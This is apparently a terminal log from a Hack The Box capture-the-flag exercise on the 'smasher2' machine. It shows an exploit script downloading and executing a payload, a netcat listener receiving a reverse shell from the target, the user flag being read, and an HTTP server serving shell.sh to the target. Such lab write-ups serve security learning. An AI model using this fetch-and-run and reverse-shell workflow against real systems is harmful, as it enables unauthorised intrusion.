 root@kali:~/Desktop/HTB/boxes/smasher2# ./reverse.py
[+] Authenticating
[*] Session: eyJpZCI6eyIgYiI6IllUSmlZamcyWmpZNE4yWTRZVGN4WW1Oa1pEazBZalk1TjJWbFlUWm1Nek5rTlRNMVptVm1NUT09In19.XfN7Cw.z3fhs_W4hbpJHnNXnLpXSYHfRZQ
[*] key: fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8
[+] Downloading payload
[*] Done
[+] Executing payload
root@kali:~/Desktop/HTB/boxes/smasher2# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10. ] from (UNKNOWN) [10.10.10.135] 38018
/bin/sh: 0: can't access tty; job control turned off
$ whoami
dzonerzy
$ pwd
/home/dzonerzy/smanager
$ cd ../
$ cat user.txt
91a13
$
root@kali:~/Desktop/HTB/boxes/smasher2# http
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.135 - - [13/Dec/2019 08:49:28] "GET /shell.sh HTTP/1.1" 200 -